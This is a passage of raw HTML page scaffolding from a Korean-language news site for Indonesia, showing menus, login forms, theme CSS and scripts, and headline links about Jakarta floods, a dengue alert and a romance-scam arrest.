<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31769";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6354";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1192";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "239";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123580"  rel="bookmark" class="td-image-wrap " title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" ><img class="entry-thumb" src="" alt="" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/보건부-엘니뇨에-뎅기열-확산-경고-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123580"  rel="bookmark" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보">자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123521"  rel="bookmark" class="td-image-wrap " title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" ><img class="entry-thumb" src="" alt="" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/먹구름-폭우-기상예보-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123521"  rel="bookmark" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”">자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123508"  rel="bookmark" class="td-image-wrap " title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거" ><img class="entry-thumb" src="" alt="" title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/이민총국-산하-이민감독집행국은-수도권-지역에서-온라인-러브스캠-조직원-외국인-27명을-체포했다고-발표하고-있다.-2026.1.19.-사진-이민총국-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123508"  rel="bookmark" title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거">인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9448";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1890";
